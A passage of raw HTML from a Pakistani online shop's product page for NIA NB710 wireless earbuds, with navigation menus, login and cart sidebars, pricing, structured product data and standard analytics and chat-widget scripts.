class="woodmart-nav-link">Memory Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15765 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bdonix.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="slc-code-paragraph woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label>Security Code:</label>
<span class="slc-code-span"> <script type="litespeed/javascript">var answerPool="571935579";for(var i=0;i<answerPool.length;i++){if(i>=0&&i<3){document.write(answerPool.charAt(i))}}</script> <noscript>Your browser does not support JavaScript!</noscript>
</span>
<input name="slc-captcha-request" type="hidden" value="14663eaa46c7318ba45dd0aac73c60a8" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="slc-captcha-answer">
Enter the security code:            <span class="required">*</span>
</label>
<input id="slc-captcha-answer" class="woocommerce-Input woocommerce-Input--text input-text" autocomplete="off"
name="slc-captcha-answer" size="20" type="text" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9a5a27db53" /><input type="hidden" name="_wp_http_referer" value="/product/nia-nb710-wireless-headphones-nia-710/" />											<input type="hidden" name="redirect" value="https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://bdonix.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://bdonix.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NIA NB710 Wireless Headphones" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">NIA NB710 Wireless Headphones TWS</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,999.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 3,999.00&nbsp;&#8360;.</span></span><form class="cart" action="https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_696cb5ce9a601">NIA NB710 Wireless Headphones TWS quantity</label>
<input
type="number"
id="quantity_696cb5ce9a601"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="13790" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="13790" class="wd-buy-now-btn button alt">
Buy now			</button><style>a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}</style><a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=923005091604&#038;text=Hi,%20I%20need%20help%20with%20NIA%20NB710%20Wireless%20Headphones%20TWS%20https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" style="background-color: #dd0000; color: #ffffff;"><span class='wws-product-query-btn__img' class=''>
<img data-lazyloaded="1" src="[data-uri]" width="128" height="128" data-src='https://bdonix.com/wp-content/uploads/2023/02/whapp.png' alt='wws'>
</span>
<span class='wws-product-query-btn__text'><span>bDonix / Pre-sale Questions</span>
<span><strong>Need Help? Contact Us via WhatsApp</strong></span>
</span>
</a><br></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://bdonix.com/compare/" data-id="13790" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="13790" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist-2/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W45DDGQV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://bdonix.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
<a href="https://bdonix.com/wishlist-2/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://bdonix.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://bdonix.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bdonix.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bluetooth Handsfree","@id":"https:\/\/bdonix.com\/product-category\/bluetooth-handsfree\/"}},{"@type":"ListItem","position":3,"item":{"name":"NIA NB710 Wireless Headphones TWS","@id":"https:\/\/bdonix.com\/product\/nia-nb710-wireless-headphones-nia-710\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bdonix.com\/product\/nia-nb710-wireless-headphones-nia-710\/#product","name":"NIA NB710 Wireless Headphones TWS","url":"https:\/\/bdonix.com\/product\/nia-nb710-wireless-headphones-nia-710\/","description":"Key Features:\r\n\r\n\r\n\r\n&amp;nbsp;\r\n\r\n \tPowerful earbud operation\r\n \tEasy Operation\r\n \tMini Portable Power Bank\r\n \tErgonomic designed\r\n \tHighly compatible","image":"https:\/\/bdonix.com\/wp-content\/uploads\/2020\/11\/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg","sku":13790,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3999.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"4999.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/bdonix.com\/product\/nia-nb710-wireless-headphones-nia-710\/","seller":{"@type":"Organization","name":"Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship","url":"https:\/\/bdonix.com"}}],"itemCondition":"https:\/\/schema.org\/NewCondition"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-217324191-1" id="google-tag-manager-js" data-wp-strategy="async"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bdonix.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://bdonix.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c7feb78518","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"94ab911d6b","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"10","exit_intent":0,"has_display_after_page_scroll":1,"display_after_page_scroll":"20","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"923005091604","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=923005091604","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"94ab911d6b","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https://m.me/BDONIX","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 